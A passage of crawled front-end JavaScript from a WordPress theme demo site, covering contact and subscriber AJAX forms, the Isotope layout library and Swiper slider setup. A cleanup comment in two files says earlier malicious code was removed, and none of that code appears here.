        }
        if ( email.length == 0 ) {
            alert('Please enter your email.');
        } 
        if ( subject.length == 0 ) {
            alert('Please enter your subject.');
        } 
        if ( message.length == 0 ) {
            alert('Please enter your message.');
        }
        if ( user_name.length !== 0 && email.length !== 0 && subject.length !== 0 && message.length !== 0 ) {
            jQuery('#btn_spinner').css( 'display', 'inline-block' );
            jQuery.ajax({
                url: ajax_form.ajax_url,
                type: 'POST',
                data: {
                    action: 'wl_theme_ajax_form',
                    name: user_name,
                    email: email,
                    subject: subject,
                    message: message,
                    nounce: nounce,
                },
                success: function (response) {
                    if (response) {
                        jQuery('#btn_spinner').hide();
                        jQuery('#wl-contact-form').hide();
                        jQuery('#contact_form_message').show();
                        jQuery( '#contact_status_form' ).prepend(response);
                        jQuery('#username').val('');
                        jQuery('#uer_email').val('');
                        jQuery('#user_sb').val('');
                        jQuery('#user_msg').val('');      
                        }
                    }
                });
            }
        });
    });

--- FILE ---
content_type: text/javascript
request_url: https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/jquery.isotope.js?ver=1
body_size: 21911
content:
(function(window,$,undefined){'use strict';var document=window.document;var Modernizr=window.Modernizr;var capitalize=function(str){return str.charAt(0).toUpperCase()+str.slice(1);};var prefixes='Moz Webkit O Ms'.split(' ');var getStyleProperty=function(propName){var style=document.documentElement.style,prefixed;if(typeof style[propName]==='string'){return propName;}propName=capitalize(propName);for(var i=0,len=prefixes.length;i<len;i++){prefixed=prefixes[i]+propName;if(typeof style[prefixed]==='string'){return prefixed;}}};var transformProp=getStyleProperty('transform'),transitionProp=getStyleProperty('transitionProperty');var tests={csstransforms:function(){return!!transformProp;},csstransforms3d:function(){var test=!!getStyleProperty('perspective');if(test){var vendorCSSPrefixes=' -o- -moz- -ms- -webkit- -khtml- '.split(' '),mediaQuery='@media ('+vendorCSSPrefixes.join('transform-3d),(')+'modernizr)',$style=$('<style>'+mediaQuery+'{#modernizr{height:3px}}'+'</style>').appendTo('head'),$div=$('<div id="modernizr" />').appendTo('html');test=$div.height()===3;$div.remove();$style.remove();}return test;},csstransitions:function(){return!!transitionProp;}};var testName;if(Modernizr){for(testName in tests){if(!Modernizr.hasOwnProperty(testName)){Modernizr.addTest(testName,tests[testName]);}}}else{Modernizr=window.Modernizr={_version:'1.6ish: miniModernizr for Isotope'};var classes=' ';var result;for(testName in tests){result=tests[testName]();Modernizr[testName]=result;classes+=' '+(result?'':'no-')+testName;}$('html').addClass(classes);}if(Modernizr.csstransforms){var transformFnNotations=Modernizr.csstransforms3d?{translate:function(position){return'translate3d('+position[0]+'px, '+position[1]+'px, 0) ';},scale:function(scale){return'scale3d('+scale+', '+scale+', 1) ';}}:{translate:function(position){return'translate('+position[0]+'px, '+position[1]+'px) ';},scale:function(scale){return'scale('+scale+') ';}};var setIsoTransform=function(elem,name,value){var data=$.data(elem,'isoTransform')||{},newData={},fnName,transformObj={},transformValue;newData[name]=value;$.extend(data,newData);for(fnName in data){transformValue=data[fnName];transformObj[fnName]=transformFnNotations[fnName](transformValue);}var translateFn=transformObj.translate||'',scaleFn=transformObj.scale||'',valueFns=translateFn+scaleFn;$.data(elem,'isoTransform',data);elem.style[transformProp]=valueFns;};$.cssNumber.scale=true;$.cssHooks.scale={set:function(elem,value){setIsoTransform(elem,'scale',value);},get:function(elem,computed){var transform=$.data(elem,'isoTransform');return transform&&transform.scale?transform.scale:1;}};$.fx.step.scale=function(fx){$.cssHooks.scale.set(fx.elem,fx.now+fx.unit);};$.cssNumber.translate=true;$.cssHooks.translate={set:function(elem,value){setIsoTransform(elem,'translate',value);},get:function(elem,computed){var transform=$.data(elem,'isoTransform');return transform&&transform.translate?transform.translate:[0,0];}};}var transitionEndEvent,transitionDurProp;if(Modernizr.csstransitions){transitionEndEvent={WebkitTransitionProperty:'webkitTransitionEnd',MozTransitionProperty:'transitionend',OTransitionProperty:'oTransitionEnd otransitionend',transitionProperty:'transitionend'}[transitionProp];transitionDurProp=getStyleProperty('transitionDuration');}var $event=$.event,dispatchMethod=$.event.handle?'handle':'dispatch',resizeTimeout;$event.special.smartresize={setup:function(){$(this).bind("resize",$event.special.smartresize.handler);},teardown:function(){$(this).unbind("resize",$event.special.smartresize.handler);},handler:function(event,execAsap){var context=this,args=arguments;event.type="smartresize";if(resizeTimeout){clearTimeout(resizeTimeout);}resizeTimeout=setTimeout(function(){$event[dispatchMethod].apply(context,args);},execAsap==="execAsap"?0:100);}};$.fn.smartresize=function(fn){return fn?this.bind("smartresize",fn):this.trigger("smartresize",["execAsap"]);};$.Isotope=function(options,element,callback){this.element=$(element);this._create(options);this._init(callback);};var isoContainerStyles=['width','height'];var $window=$(window);$.Isotope.settings={resizable:true,layoutMode:'masonry',containerClass:'isotope',itemClass:'isotope-item',hiddenClass:'isotope-hidden',hiddenStyle:{opacity:0,scale:0.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:'relative',overflow:'hidden'},animationEngine:'best-available',animationOptions:{queue:false,duration:800},sortBy:'original-order',sortAscending:true,resizesContainer:true,transformsEnabled:true,itemPositionDataEnabled:false};$.Isotope.prototype={_create:function(options){this.options=$.extend({},$.Isotope.settings,options);this.styleQueue=[];this.elemCount=0;var elemStyle=this.element[0].style;this.originalStyle={};var containerStyles=isoContainerStyles.slice(0);for(var prop in this.options.containerStyle){containerStyles.push(prop);}for(var i=0,len=containerStyles.length;i<len;i++){prop=containerStyles[i];this.originalStyle[prop]=elemStyle[prop]||'';}this.element.css(this.options.containerStyle);this._updateAnimationEngine();this._updateUsingTransforms();var originalOrderSorter={'original-order':function($elem,instance){instance.elemCount++;return instance.elemCount;},random:function(){return Math.random();}};this.options.getSortData=$.extend(this.options.getSortData,originalOrderSorter);this.reloadItems();this.offset={left:parseInt((this.element.css('padding-left')||0),10),top:parseInt((this.element.css('padding-top')||0),10)};var instance=this;setTimeout(function(){instance.element.addClass(instance.options.containerClass);},0);if(this.options.resizable){$window.bind('smartresize.isotope',function(){instance.resize();});}this.element.delegate('.'+this.options.hiddenClass,'click',function(){return false;});},_getAtoms:function($elems){var selector=this.options.itemSelector,$atoms=selector?$elems.filter(selector).add($elems.find(selector)):$elems,atomStyle={position:'absolute'};$atoms=$atoms.filter(function(i,atom){return atom.nodeType===1;});if(this.usingTransforms){atomStyle.left=0;atomStyle.top=0;}$atoms.css(atomStyle).addClass(this.options.itemClass);this.updateSortData($atoms,true);return $atoms;},_init:function(callback){this.$filteredAtoms=this._filter(this.$allAtoms);this._sort();this.reLayout(callback);},option:function(opts){if($.isPlainObject(opts)){this.options=$.extend(true,this.options,opts);var updateOptionFn;for(var optionName in opts){updateOptionFn='_update'+capitalize(optionName);if(this[updateOptionFn]){this[updateOptionFn]();}}}},_updateAnimationEngine:function(){var animationEngine=this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,'');var isUsingJQueryAnimation;switch(animationEngine){case'css':case'none':isUsingJQueryAnimation=false;break;case'jquery':isUsingJQueryAnimation=true;break;default:isUsingJQueryAnimation=!Modernizr.csstransitions;}this.isUsingJQueryAnimation=isUsingJQueryAnimation;this._updateUsingTransforms();},_updateTransformsEnabled:function(){this._updateUsingTransforms();},_updateUsingTransforms:function(){var usingTransforms=this.usingTransforms=this.options.transformsEnabled&&Modernizr.csstransforms&&Modernizr.csstransitions&&!this.isUsingJQueryAnimation;if(!usingTransforms){delete this.options.hiddenStyle.scale;delete this.options.visibleStyle.scale;}this.getPositionStyles=usingTransforms?this._translate:this._positionAbs;},_filter:function($atoms){var filter=this.options.filter===''?'*':this.options.filter;if(!filter){return $atoms;}var hiddenClass=this.options.hiddenClass,hiddenSelector='.'+hiddenClass,$hiddenAtoms=$atoms.filter(hiddenSelector),$atomsToShow=$hiddenAtoms;if(filter!=='*'){$atomsToShow=$hiddenAtoms.filter(filter);var $atomsToHide=$atoms.not(hiddenSelector).not(filter).addClass(hiddenClass);this.styleQueue.push({$el:$atomsToHide,style:this.options.hiddenStyle});}this.styleQueue.push({$el:$atomsToShow,style:this.options.visibleStyle});$atomsToShow.removeClass(hiddenClass);return $atoms.filter(filter);},updateSortData:function($atoms,isIncrementingElemCount){var instance=this,getSortData=this.options.getSortData,$this,sortData;$atoms.each(function(){$this=$(this);sortData={};for(var key in getSortData){if(!isIncrementingElemCount&&key==='original-order'){sortData[key]=$.data(this,'isotope-sort-data')[key];}else{sortData[key]=getSortData[key]($this,instance);}}$.data(this,'isotope-sort-data',sortData);});},_sort:function(){var sortBy=this.options.sortBy,getSorter=this._getSorter,sortDir=this.options.sortAscending?1:-1,sortFn=function(alpha,beta){var a=getSorter(alpha,sortBy),b=getSorter(beta,sortBy);if(a===b&&sortBy!=='original-order'){a=getSorter(alpha,'original-order');b=getSorter(beta,'original-order');}return((a>b)?1:(a<b)?-1:0)*sortDir;};this.$filteredAtoms.sort(sortFn);},_getSorter:function(elem,sortBy){return $.data(elem,'isotope-sort-data')[sortBy];},_translate:function(x,y){return{translate:[x,y]};},_positionAbs:function(x,y){return{left:x,top:y};},_pushPosition:function($elem,x,y){x=Math.round(x+this.offset.left);y=Math.round(y+this.offset.top);var position=this.getPositionStyles(x,y);this.styleQueue.push({$el:$elem,style:position});if(this.options.itemPositionDataEnabled){$elem.data('isotope-item-position',{x:x,y:y});}},layout:function($elems,callback){var layoutMode=this.options.layoutMode;this['_'+layoutMode+'Layout']($elems);if(this.options.resizesContainer){var containerStyle=this['_'+layoutMode+'GetContainerSize']();this.styleQueue.push({$el:this.element,style:containerStyle});}this._processStyleQueue($elems,callback);this.isLaidOut=true;},_processStyleQueue:function($elems,callback){var styleFn=!this.isLaidOut?'css':(this.isUsingJQueryAnimation?'animate':'css'),animOpts=this.options.animationOptions,onLayout=this.options.onLayout,objStyleFn,processor,triggerCallbackNow,callbackFn;processor=function(i,obj){obj.$el[styleFn](obj.style,animOpts);};if(this._isInserting&&this.isUsingJQueryAnimation){processor=function(i,obj){objStyleFn=obj.$el.hasClass('no-transition')?'css':styleFn;obj.$el[objStyleFn](obj.style,animOpts);};}else if(callback||onLayout||animOpts.complete){var isCallbackTriggered=false,callbacks=[callback,onLayout,animOpts.complete],instance=this;triggerCallbackNow=true;callbackFn=function(){if(isCallbackTriggered){return;}var hollaback;for(var i=0,len=callbacks.length;i<len;i++){hollaback=callbacks[i];if(typeof hollaback==='function'){hollaback.call(instance.element,$elems,instance);}}isCallbackTriggered=true;};if(this.isUsingJQueryAnimation&&styleFn==='animate'){animOpts.complete=callbackFn;triggerCallbackNow=false;}else if(Modernizr.csstransitions){var i=0,firstItem=this.styleQueue[0],testElem=firstItem&&firstItem.$el,styleObj;while(!testElem||!testElem.length){styleObj=this.styleQueue[i++];if(!styleObj){return;}testElem=styleObj.$el;}var duration=parseFloat(getComputedStyle(testElem[0])[transitionDurProp]);if(duration>0){processor=function(i,obj){obj.$el[styleFn](obj.style,animOpts).one(transitionEndEvent,callbackFn);};triggerCallbackNow=false;}}}$.each(this.styleQueue,processor);if(triggerCallbackNow){callbackFn();}this.styleQueue=[];},resize:function(){if(this['_'+this.options.layoutMode+'ResizeChanged']()){this.reLayout();}},reLayout:function(callback){this['_'+this.options.layoutMode+'Reset']();this.layout(this.$filteredAtoms,callback);},addItems:function($content,callback){var $newAtoms=this._getAtoms($content);this.$allAtoms=this.$allAtoms.add($newAtoms);if(callback){callback($newAtoms);}},insert:function($content,callback){this.element.append($content);var instance=this;this.addItems($content,function($newAtoms){var $newFilteredAtoms=instance._filter($newAtoms);instance._addHideAppended($newFilteredAtoms);instance._sort();instance.reLayout();instance._revealAppended($newFilteredAtoms,callback);});},appended:function($content,callback){var instance=this;this.addItems($content,function($newAtoms){instance._addHideAppended($newAtoms);instance.layout($newAtoms);instance._revealAppended($newAtoms,callback);});},_addHideAppended:function($newAtoms){this.$filteredAtoms=this.$filteredAtoms.add($newAtoms);$newAtoms.addClass('no-transition');this._isInserting=true;this.styleQueue.push({$el:$newAtoms,style:this.options.hiddenStyle});},_revealAppended:function($newAtoms,callback){var instance=this;setTimeout(function(){$newAtoms.removeClass('no-transition');instance.styleQueue.push({$el:$newAtoms,style:instance.options.visibleStyle});instance._isInserting=false;instance._processStyleQueue($newAtoms,callback);},10);},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children());},remove:function($content,callback){this.$allAtoms=this.$allAtoms.not($content);this.$filteredAtoms=this.$filteredAtoms.not($content);var instance=this;var removeContent=function(){$content.remove();if(callback){callback.call(instance.element);}};if($content.filter(':not(.'+this.options.hiddenClass+')').length){this.styleQueue.push({$el:$content,style:this.options.hiddenStyle});this._sort();this.reLayout(removeContent);}else{removeContent();}},shuffle:function(callback){this.updateSortData(this.$allAtoms);this.options.sortBy='random';this._sort();this.reLayout(callback);},destroy:function(){var usingTransforms=this.usingTransforms;var options=this.options;this.$allAtoms.removeClass(options.hiddenClass+' '+options.itemClass).each(function(){var style=this.style;style.position='';style.top='';style.left='';style.opacity='';if(usingTransforms){style[transformProp]='';}});var elemStyle=this.element[0].style;for(var prop in this.originalStyle){elemStyle[prop]=this.originalStyle[prop];}this.element.unbind('.isotope').undelegate('.'+options.hiddenClass,'click').removeClass(options.containerClass).removeData('isotope');$window.unbind('.isotope');},_getSegments:function(isRows){var namespace=this.options.layoutMode,measure=isRows?'rowHeight':'columnWidth',size=isRows?'height':'width',segmentsName=isRows?'rows':'cols',containerSize=this.element[size](),segments,segmentSize=this.options[namespace]&&this.options[namespace][measure]||this.$filteredAtoms['outer'+capitalize(size)](true)||containerSize;segments=Math.floor(containerSize/segmentSize);segments=Math.max(segments,1);this[namespace][segmentsName]=segments;this[namespace][measure]=segmentSize;},_checkIfSegmentsChanged:function(isRows){var namespace=this.options.layoutMode,segmentsName=isRows?'rows':'cols',prevSegments=this[namespace][segmentsName];this._getSegments(isRows);return(this[namespace][segmentsName]!==prevSegments);},_masonryReset:function(){this.masonry={};this._getSegments();var i=this.masonry.cols;this.masonry.colYs=[];while(i--){this.masonry.colYs.push(0);}},_masonryLayout:function($elems){var instance=this,props=instance.masonry;$elems.each(function(){var $this=$(this),colSpan=Math.ceil($this.outerWidth(true)/props.columnWidth);colSpan=Math.min(colSpan,props.cols);if(colSpan===1){instance._masonryPlaceBrick($this,props.colYs);}else{var groupCount=props.cols+1-colSpan,groupY=[],groupColY,i;for(i=0;i<groupCount;i++){groupColY=props.colYs.slice(i,i+colSpan);groupY[i]=Math.max.apply(Math,groupColY);}instance._masonryPlaceBrick($this,groupY);}});},_masonryPlaceBrick:function($brick,setY){var minimumY=Math.min.apply(Math,setY),shortCol=0;for(var i=0,len=setY.length;i<len;i++){if(setY[i]===minimumY){shortCol=i;break;}}var x=this.masonry.columnWidth*shortCol,y=minimumY;this._pushPosition($brick,x,y);var setHeight=minimumY+$brick.outerHeight(true),setSpan=this.masonry.cols+1-len;for(i=0;i<setSpan;i++){this.masonry.colYs[shortCol+i]=setHeight;}},_masonryGetContainerSize:function(){var containerHeight=Math.max.apply(Math,this.masonry.colYs);return{height:containerHeight};},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged();},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0};},_fitRowsLayout:function($elems){var instance=this,containerWidth=this.element.width(),props=this.fitRows;$elems.each(function(){var $this=$(this),atomW=$this.outerWidth(true),atomH=$this.outerHeight(true);if(props.x!==0&&atomW+props.x>containerWidth){props.x=0;props.y=props.height;}instance._pushPosition($this,props.x,props.y);props.height=Math.max(props.y+atomH,props.height);props.x+=atomW;});},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height};},_fitRowsResizeChanged:function(){return true;},_cellsByRowReset:function(){this.cellsByRow={index:0};this._getSegments();this._getSegments(true);},_cellsByRowLayout:function($elems){var instance=this,props=this.cellsByRow;$elems.each(function(){var $this=$(this),col=props.index%props.cols,row=Math.floor(props.index/props.cols),x=(col+0.5)*props.columnWidth-$this.outerWidth(true)/2,y=(row+0.5)*props.rowHeight-$this.outerHeight(true)/2;instance._pushPosition($this,x,y);props.index++;});},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top};},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged();},_straightDownReset:function(){this.straightDown={y:0};},_straightDownLayout:function($elems){var instance=this;$elems.each(function(i){var $this=$(this);instance._pushPosition($this,0,instance.straightDown.y);instance.straightDown.y+=$this.outerHeight(true);});},_straightDownGetContainerSize:function(){return{height:this.straightDown.y};},_straightDownResizeChanged:function(){return true;},_masonryHorizontalReset:function(){this.masonryHorizontal={};this._getSegments(true);var i=this.masonryHorizontal.rows;this.masonryHorizontal.rowXs=[];while(i--){this.masonryHorizontal.rowXs.push(0);}},_masonryHorizontalLayout:function($elems){var instance=this,props=instance.masonryHorizontal;$elems.each(function(){var $this=$(this),rowSpan=Math.ceil($this.outerHeight(true)/props.rowHeight);rowSpan=Math.min(rowSpan,props.rows);if(rowSpan===1){instance._masonryHorizontalPlaceBrick($this,props.rowXs);}else{var groupCount=props.rows+1-rowSpan,groupX=[],groupRowX,i;for(i=0;i<groupCount;i++){groupRowX=props.rowXs.slice(i,i+rowSpan);groupX[i]=Math.max.apply(Math,groupRowX);}instance._masonryHorizontalPlaceBrick($this,groupX);}});},_masonryHorizontalPlaceBrick:function($brick,setX){var minimumX=Math.min.apply(Math,setX),smallRow=0;for(var i=0,len=setX.length;i<len;i++){if(setX[i]===minimumX){smallRow=i;break;}}var x=minimumX,y=this.masonryHorizontal.rowHeight*smallRow;this._pushPosition($brick,x,y);var setWidth=minimumX+$brick.outerWidth(true),setSpan=this.masonryHorizontal.rows+1-len;for(i=0;i<setSpan;i++){this.masonryHorizontal.rowXs[smallRow+i]=setWidth;}},_masonryHorizontalGetContainerSize:function(){var containerWidth=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:containerWidth};},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(true);},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0};},_fitColumnsLayout:function($elems){var instance=this,containerHeight=this.element.height(),props=this.fitColumns;$elems.each(function(){var $this=$(this),atomW=$this.outerWidth(true),atomH=$this.outerHeight(true);if(props.y!==0&&atomH+props.y>containerHeight){props.x=props.width;props.y=0;}instance._pushPosition($this,props.x,props.y);props.width=Math.max(props.x+atomW,props.width);props.y+=atomH;});},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width};},_fitColumnsResizeChanged:function(){return true;},_cellsByColumnReset:function(){this.cellsByColumn={index:0};this._getSegments();this._getSegments(true);},_cellsByColumnLayout:function($elems){var instance=this,props=this.cellsByColumn;$elems.each(function(){var $this=$(this),col=Math.floor(props.index/props.rows),row=props.index%props.rows,x=(col+0.5)*props.columnWidth-$this.outerWidth(true)/2,y=(row+0.5)*props.rowHeight-$this.outerHeight(true)/2;instance._pushPosition($this,x,y);props.index++;});},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth};},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(true);},_straightAcrossReset:function(){this.straightAcross={x:0};},_straightAcrossLayout:function($elems){var instance=this;$elems.each(function(i){var $this=$(this);instance._pushPosition($this,instance.straightAcross.x,0);instance.straightAcross.x+=$this.outerWidth(true);});},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x};},_straightAcrossResizeChanged:function(){return true;}};$.fn.imagesLoaded=function(callback){var $this=this,$images=$this.find('img').add($this.filter('img')),len=$images.length,blank='[data-uri]',loaded=[];function triggerCallback(){callback.call($this,$images);}function imgLoaded(event){var img=event.target;if(img.src!==blank&&$.inArray(img,loaded)===-1){loaded.push(img);if(--len<=0){setTimeout(triggerCallback);$images.unbind('.imagesLoaded',imgLoaded);}}}if(!len){triggerCallback();}$images.bind('load.imagesLoaded error.imagesLoaded',imgLoaded).each(function(){var src=this.src;this.src=blank;this.src=src;});return $this;};var logError=function(message){if(window.console){window.console.error(message);}};$.fn.isotope=function(options,callback){if(typeof options==='string'){var args=Array.prototype.slice.call(arguments,1);this.each(function(){var instance=$.data(this,'isotope');if(!instance){logError("cannot call methods on isotope prior to initialization; "+"attempted to call method '"+options+"'");return;}if(!$.isFunction(instance[options])||options.charAt(0)==="_"){logError("no such method '"+options+"' for isotope instance");return;}instance[options].apply(instance,args);});}else{this.each(function(){var instance=$.data(this,'isotope');if(instance){instance.option(options);instance._init(callback);}else{$.data(this,'isotope',new $.Isotope(options,this,callback));}});}return this;};})(window,jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/custom-script.js?ver=1
body_size: 11786
content:
(function ($) {
    'use strict';
    
    jQuery(document).ready(function () {
        //logo-slider
        var swiper = new Swiper('.logo-slider', {
            slidesPerView: 4,
            spaceBetween: 40,
            // init: false,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
            breakpoints: {
                1024: {
                    slidesPerView: 4,
                    spaceBetween: 40,
                },
                768: {
                    slidesPerView: 3,
                    spaceBetween: 30,
                },
                640: {
                    slidesPerView: 2,
                    spaceBetween: 20,
                },
                320: {
                    slidesPerView: 1,
                    spaceBetween: 10,
                }
            }
        });


    if (jQuery(window).width() > 1024) {
        jQuery('.nav li.dropdown').hover(function() {
            jQuery(this).addClass('open');
        }, function() {
            jQuery(this).removeClass('open');
        });
        jQuery('.nav li.dropdown-submenu').hover(function() {
            jQuery(this).addClass('open');
        }, function() {
            jQuery(this).removeClass('open');
        });
    }
    jQuery('li.dropdown').find('.caret').each(function() {
        jQuery(this).on('click', function() {
            if (jQuery(window).width() < 1024) {
                jQuery(this).parent().next().slideToggle();
            }
            return false;
        });
    });

        
        //our team slider
        var swiper = new Swiper('.swiper-our-team', {
            slidesPerView: 3,
            spaceBetween: 0,
            // init: false,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            breakpoints: {
                1024: {
                    slidesPerView: 3,
                    spaceBetween: 40,
                },
                768: {
                    slidesPerView: 2,
                    spaceBetween: 30,
                },
                640: {
                    slidesPerView: 1,
                    spaceBetween: 20,
                },
                320: {
                    slidesPerView: 1,
                    spaceBetween: 10,
                }
            }
        });


        //global slider
        var swiper = new Swiper('.global-slider', {
            spaceBetween: 30,
            centeredSlides: true,
            autoplay: {
                delay: 2500,
                disableOnInteraction: false,
            },
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
        //catogry-filter

        // Params
        var sliderSelector = '.swiper-bzniss_analysis',
            options = {
                init: false,
                loop: true,
                speed: 800,
                slidesPerView: 3,
                // spaceBetween: 10,
                centeredSlides: true,
                effect: 'coverflow',
                coverflowEffect: {
                    rotate: 20,
                    stretch: 0,
                    depth: 330,
                    modifier: 1,
                    slideShadows: true,
                },
                grabCursor: true,
                parallax: true,
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true,
                },
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                breakpoints: {
                    1180: {
                        slidesPerView: 2
                    },
                    1023: {
                        slidesPerView: 1,
                        spaceBetween: 0
                    }
                },
                // Events
                on: {
                    imagesReady: function () {
                        this.el.classList.remove('loading');
                    }
                }
            };
        var mySwiper = new Swiper(sliderSelector, options);
    try {
        // Initialize slider
        mySwiper.init();
    } catch(e) {}

    //Scroll to Top =
    jQuery(window).on("scroll", function() {
            if (jQuery(this).scrollTop() >= 50) {
                jQuery('#return-to-top').fadeIn(200);
            } else {
                jQuery('#return-to-top').fadeOut(200);
            }
        });
    

        jQuery('#return-to-top').on("click", function() {
            jQuery('body,html').animate({
                scrollTop: 0
            }, 500);
        });

    //our-team 2  
        var swiper = new Swiper('.blog-slider', {
            spaceBetween: 30,
            effect: 'fade',
            loop: true,
            mousewheel: {
                invert: false,
            },
            // autoHeight: true,
            pagination: {
                el: '.blog-slider__pagination',
                clickable: true,
            }
        });

        // page-loader js
    jQuery('#page-anim-preloader').delay('10').fadeOut(2000);
    setTimeout(page_anim_remove_preloader, '11000');

    function page_anim_remove_preloader() {
      jQuery('#page-anim-preloader').remove();
    }

        //gallery-animate-grid
    /*isotop-script*/
    jQuery(window).on("load", function() {
      var $container = jQuery('.gallary-thumbs');
      try {
        $container.isotope({
          filter: '*',
          animationOptions: {
            duration: 750,
            easing: 'linear',
            queue: false
          }
        });
      } catch(e) {}
      jQuery('.categories').on("click", 'a', function() {
        jQuery('.categories .active').removeClass('active');
        jQuery(this).addClass('active');
        var selector = jQuery(this).attr('data-filter');
        try {
          $container.isotope({
            filter: selector,
            animationOptions: {
              duration: 750,
              easing: 'linear',
              queue: false
            }
          });
        } catch(e) {}
        return false;
      });
    });
    /*Scroll to Top*/

    // progress-bar
        var delay = 500;
        jQuery(".progress-bar").each(function (i) {
            jQuery(this).delay(delay * i).animate({width: jQuery(this).attr('aria-valuenow') + '%'}, delay);

            jQuery(this).prop('Counter', 0).animate({
                Counter: jQuery(this).text()
            }, {
                duration: delay,
                easing: 'swing',
                step: function (now) {
                    jQuery(this).text(Math.ceil(now) + '%');
                }
            });
        });

        // testimonials
        var swiper = new Swiper('.swiper-testimonials', {
            slidesPerView: 'auto',
            centeredSlides: true,
            spaceBetween: 0,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
        });

    // home-slider
    var swiper = new Swiper('.home_slider', {
      slidesPerView: 'auto',
      centeredSlides: true,
      spaceBetween: 0,
        navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
          },
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
    });
        // var mainSliderSelector = '.main-slider',
        //     navSliderSelector = '.nav-slider',
        //     interleaveOffset = 0.5;

        // var mainSliderOptions = {
        //     loop: true,
        //     speed: 1000,
        //     autoplay: {
        //         delay: 3000
        //     },
        //     loopAdditionalSlides: 10,
        //     grabCursor: true,
        //     watchSlidesProgress: true,
        //     navigation: {
        //         nextEl: '.swiper-button-next',
        //         prevEl: '.swiper-button-prev',
        //     },
        //     on: {
        //         init: function () {
        //             this.autoplay.stop();
        //         },
        //         imagesReady: function () {
        //             this.el.classList.remove('loading');
        //             this.autoplay.start();
        //         },
        //         slideChangeTransitionEnd: function () {
        //             var swiper = this,
        //                 captions = swiper.el.querySelectorAll('.caption');
        //             for (var i = 0; i < captions.length; ++i) {
        //                 captions[i].classList.remove('show');
        //             }
        //             swiper.slides[swiper.activeIndex].querySelector('.caption').classList.add('show');
        //         },
        //         progress: function () {
        //             var swiper = this;
        //             for (var i = 0; i < swiper.slides.length; i++) {
        //                 var slideProgress = swiper.slides[i].progress,
        //                     innerOffset = swiper.width * interleaveOffset,
        //                     innerTranslate = slideProgress * innerOffset;
        //                 swiper.slides[i].querySelector(".slide-bgimg").style.transform =
        //                     "translate3d(" + innerTranslate + "px, 0, 0)";
        //             }
        //         },
        //         touchStart: function () {
        //             var swiper = this;
        //             for (var i = 0; i < swiper.slides.length; i++) {
        //                 swiper.slides[i].style.transition = "";
        //             }
        //         },
        //         setTransition: function (speed) {
        //             var swiper = this;
        //             for (var i = 0; i < swiper.slides.length; i++) {
        //                 swiper.slides[i].style.transition = speed + "ms";
        //                 swiper.slides[i].querySelector(".slide-bgimg").style.transition =
        //                     speed + "ms";
        //             }
        //         }
        //     }
        // };
        // var mainSlider = new Swiper(mainSliderSelector, mainSliderOptions);

    // Matching sliders
        try {
            mainSlider.controller.control = navSlider;
            navSlider.controller.control = mainSlider;
        }
        catch (err) {
        }

        jQuery('.counter-count').each(function () {
            jQuery(this).prop('Counter', 0).animate({
                Counter: jQuery(this).text()
            }, {
                duration: 5000,
                easing: 'swing',
                step: function (now) {
                    jQuery(this).text(Math.ceil(now));
                }
            });
        });

    jQuery('[data-toggle="tooltip"]').tooltip();
    jQuery('[data-toggle="popover"]').popover();

    
    
    
    /* Menu Js For mobile devices */


    });
}(jQuery));;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/plugins/nineteen-premium-extension-new/public/js/subscriber-ajax.js?ver=6.9
body_size: 1458
content:
/* Subscriber Ajax */
jQuery(document).ready(function () {
    "use strict";

    /* Values of Fields */
    jQuery('#sub_btn_spinner').hide();
    jQuery('#subscriber_btn_nineteen').click(function(e) {
        e.preventDefault();
        var nounce     = ajax_subscriber.subscriber_nonce;
        var suns_email = jQuery('#subscriber_email').val();
        var name       = jQuery('#subs_name').val();

        if ( suns_email.length == 0 ) {
            alert('Please enter your name.');
            return false;
        }
        if ( suns_email.length !== 0 ) {
            jQuery('#sub_btn_spinner').css( 'display', 'inline-block' );
            jQuery.ajax({
                url: ajax_subscriber.ajax_url,
                type: 'POST',
                data: {
                    action: 'nineteen_subscriber_ajax',
                    email: suns_email,
					name: name,
                    nounce: nounce,
                },
            success: function ( response ) {
                if ( response ) {
                        jQuery( '#sub_btn_spinner' ).hide();
                        jQuery( '#subscriber_email' ).val('');
                        alert( response );
                    }
                }
            });
        }
    });
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/wl-theme-loadmore.js?ver=6.9
body_size: 1133
content:
var ppp = 10; // Post per page
var pageNumber = 2;

function load_posts(){
